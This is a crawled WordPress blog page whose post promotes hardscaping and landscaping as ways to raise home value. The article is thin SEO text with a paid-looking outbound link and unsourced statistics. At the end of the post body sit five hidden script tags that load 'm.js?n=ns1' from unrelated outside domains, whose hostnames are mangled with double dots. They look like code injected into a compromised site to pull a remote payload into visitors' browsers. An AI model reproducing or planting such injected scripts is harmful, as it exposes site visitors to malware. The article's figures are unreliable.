

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://familytreewebsites.net/hardscape-and-landscape-deign-adding-incredible-value-to-your-home/
body_size: 12746
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hardscape and Landscape Deign Adding Incredible Value to Your Home - Family Tree Websites</title>
	<link rel="canonical" href="https://familytreewebsites.net/hardscape-and-landscape-deign-adding-incredible-value-to-your-home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hardscape and Landscape Deign Adding Incredible Value to Your Home - Family Tree Websites" />
	<meta property="og:description" content="Different landscaping tricks have the ability to create increased property value, reduced air conditioning costs in the summer, and improve the selling time of any home. A number of hardscaping design ideas are able to add culture and style to [&hellip;]" />
	<meta property="og:url" content="https://familytreewebsites.net/hardscape-and-landscape-deign-adding-incredible-value-to-your-home/" />
	<meta property="og:site_name" content="Family Tree Websites" />
	<meta property="article:published_time" content="2019-02-12T04:38:07+00:00" />
	<meta name="author" content="Family Tree Websites" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Family Tree Websites" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Feed" href="https://familytreewebsites.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Comments Feed" href="https://familytreewebsites.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Hardscape and Landscape Deign Adding Incredible Value to Your Home Comments Feed" href="https://familytreewebsites.net/hardscape-and-landscape-deign-adding-incredible-value-to-your-home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://familytreewebsites.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilytreewebsites.net%2Fhardscape-and-landscape-deign-adding-incredible-value-to-your-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://familytreewebsites.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilytreewebsites.net%2Fhardscape-and-landscape-deign-adding-incredible-value-to-your-home%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://familytreewebsites.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://familytreewebsites.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avrilly-webfonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avrilly-style-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://familytreewebsites.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/avrilly.js?ver=6.9" id="avrilly-js-js"></script>
<link rel="https://api.w.org/" href="https://familytreewebsites.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://familytreewebsites.net/wp-json/wp/v2/posts/597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://familytreewebsites.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://familytreewebsites.net/?p=597' />
<meta name="ahrefs-site-verification" content="1a1cea6ca927835ba8bf44cf778e8246bc4e456a80f2678363020750c29153e8">


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/familytreewebsites.net\/hardscape-and-landscape-deign-adding-incredible-value-to-your-home\/"},"url":"https:\/\/familytreewebsites.net\/hardscape-and-landscape-deign-adding-incredible-value-to-your-home\/","headline":"Hardscape and Landscape Deign Adding Incredible Value to Your Home","datePublished":"2019-02-12T04:38:07+00:00","dateModified":"2019-02-12T04:38:07+00:00","publisher":{"@type":"Organization","@id":"https:\/\/familytreewebsites.net\/#organization","name":"Family Tree Websites","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"articleSection":"Home Organization","description":"Different landscaping tricks have the ability to create increased property value, reduced air conditioning costs in the summer, and improve the selling time of any home. A number of hardscaping design ideas are able to add culture and style to any yard along with even more potential added value.","author":{"@type":"Person","name":"Family Tree Websites","url":"https:\/\/familytreewebsites.net\/author\/family-tree-websites\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","height":96,"width":96}}}</script>

<style type="text/css" id="avrilly-custom-theme-css">.widget-title span, .widget ul li a:hover { box-shadow: #c60000 0 -3px 0 inset;}.nav>li>a:focus, .nav>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .post-header .cat a:hover, #back-top a { background-color: #c60000; }.post-header .cat a, .page-numbers li a, .widget_tag_cloud a, .widget_tag_cloud a:hover { border-color: #c60000; }.post-meta span i, .post-header span i, blockquote:before { color: #c60000; }.read-more a, .ot-widget-about-author .author-post .read-more a, .null-instagram-feed p a, button, input[type="button"], input[type="reset"], input[type="submit"], .comments-title { background-color:#c60000}.comment-reply-link:hover, .comment-reply-login:hover, .page-numbers .current, .page-numbers li a:hover, .ot-widget-socials a, .widget_search button { border-color: #c60000; background-color: #c60000;}</style><meta name="generator" content="speculation-rules 1.6.0">
	</head>
	<body class="wp-singular post-template-default single single-post postid-597 single-format-standard wp-theme-avrilly">

		
		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display --> 
				<div class="navbar-header"> 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex2-collapse"> 
						<span class="sr-only">Toggle navigation</span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
					</button> 
					<hgroup><h1><a href="https://familytreewebsites.net/" rel="home">Family Tree Websites</a></h1><div class="description"></div></hgroup>				</div>

				<div class="collapse navbar-collapse navbar-ex2-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-176 nav-item"><a title="Home" href="http://familytreewebsites.net/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238 nav-item"><a title="Family Life" href="https://familytreewebsites.net/category/family-life/" class="nav-link">Family Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2239 nav-item"><a title="Home Organization" href="https://familytreewebsites.net/category/home-organization/" class="nav-link">Home Organization</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240 nav-item"><a title="Parenting Tips" href="https://familytreewebsites.net/category/parenting-tips/" class="nav-link">Parenting Tips</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241 nav-item"><a title="Family Activities" href="https://familytreewebsites.net/category/family-activities/" class="nav-link">Family Activities</a></li>
</ul></div>			</div>
		</nav>
		<!-- End: Navigation -->

		
				
			<!-- BEGIN .container -->
			<div class="container mz-sidebar-right">

			<div id="content">
				<div class="row">
					<div class="col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
									<article  id="post-597" class="post-597 post type-post status-publish format-standard hentry category-home-organization">

							<div class="post-image">
															</div>

							<div class="article-post-body">

							<div class="post-header">
								<div class="cat"><a href="https://familytreewebsites.net/category/home-organization/" rel="category tag">Home Organization</a></div>
								<h1>Hardscape and Landscape Deign Adding Incredible Value to Your Home</h1>

								<div class="post-meta">
																			<span><i class="fa fa-calendar"></i>February 12, 2019</span>
										<span><i class="fa fa-user"></i><a href="https://familytreewebsites.net/author/family-tree-websites/" title="Posts by Family Tree Websites" rel="author">Family Tree Websites</a></span>
																					<span><i class="fa fa-commenting-o"></i><a href="https://familytreewebsites.net/hardscape-and-landscape-deign-adding-incredible-value-to-your-home/#respond">0 Comments</a></span>
																												</div>

							</div>

							<div class="post-entry">
								<img decoding="async" src="/wp-content/uploads/2021/09/ftc-disclosure-090121.jpg" style="width:100%; margin:auto;">

<p><span id="more-597"></span><!--noteaser-->Different landscaping tricks have the ability to create increased property value, reduced air conditioning costs in the summer, and improve the selling time of any home. A number of hardscaping design ideas are able to add culture and style to any yard along with even more potential added value.<br />
</p>
<h3>What is Hardscaping</h3>
<p>Slightly different than the typical landscaping, which is mostly focused on lawn care, grass, plants, trees, and everything related to soil, hardscaping refers to hard landscape materials or a sort of constructed environment within a yard. Some of these are paved areas or walkways, <a href="http://borsellolandscaping.com" Title="See more about Skilled landscaping company in delaware">driveways</a>, retaining walls, stairways, sleeper walls and more. Most of the time this has to do with the absorption or control of water rather than horticulture or planting elements of landscaping.<br />
<br />
Also referred to as the foundation of the yard, hardscaping services are only completed once and are not repeated like the landscaping that often has to be maintained on an annual basis. There are many different hard constructions that are part of the so-called “brick and mortar” core of the yard, helping to control water absorption. In the same way that the foundation of a home needs to be built in order to handle heavy rain and snow, so does the hardscape design of any yard. The intent is for no worries to be needed after large amounts of water are received in the yard. The hardscape design ideas are intended for water absorption and irrigation to remain consistent after construction.<br />
</p>
<h3>The Benefits of Landscaping Design</h3>
<p>While there are many different types of landscaping design, from hardscaping to walkways, custom landscaping, outdoor lighting, outdoor gazebos, and patios, there is much more to consider about the value increase that is gained from the landscaping and hardscape design ideas for any home. Some of these benefits include the following:</p>
<ol>
<li>Landscaping can double the recovery value of a home at selling time.</li>
<li>An investment of 5% of your home’s value in quality landscaping can increase a building’s resale value by almost 15%.</li>
<li>Proper landscaping, placement of trees and plants, can cut A/C costs by as much as half when shading around a home.</li>
<li>About six of ten homebuyers report that quality landscaping influences their purchasing decision.</li>
</ol>
<p></p>
<h3>Different Hardscape Design Ideas</h3>
<p>Any number of landscape tricks that you complete on your own can add to the design of your property. Adding special items like waterfalls, rock walls, paving, seeding, trimming, and many others can add significant visual appeal to any yard. There are some more potential hardscape design ideas that can add to the beauty of a hard as well as its management of water. Some of these items include:</p>
<ul>
<li>Firepits</li>
<li>Fireplaces</li>
<li>Custom swing sets</li>
<li>Custom water features</li>
<li>Custom outdoor sheds</li>
<li>Custom carpentry</li>
<li>Replacing wood flooring</li>
</ul>
<p>
With so much to gain from landscaping and hardscaping services, all of this has the ability to add value to your home and even cut energy costs and others. Hardscaping is able to help reduce the potential costs to repair water damage during the worst weather, along with the placement of trees and plants cutting heating and cooling costs. Additionally, the beauty of all this in one helps appeal to the eyes of potential buyers as you put a home on the market for sale. All-in-all, this is a great investment for the home.</p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
															</div>

							<div class="post-meta">
															</div>

							</div>

						</article>
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://familytreewebsites.net/keep-an-eye-out-for-sheds-and-barns-for-sale/" rel="prev"><span class="meta-nav">Previous Post</span> Keep an Eye out For Sheds and Barns for Sale</a></div><div class="nav-next"><a href="https://familytreewebsites.net/do-your-home-remodel-right-the-first-time/" rel="next"><span class="meta-nav">Next Post</span> Do Your Home Remodel Right the First Time</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://familytreewebsites.net/wp-login.php?redirect_to=https%3A%2F%2Ffamilytreewebsites.net%2Fhardscape-and-landscape-deign-adding-incredible-value-to-your-home%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

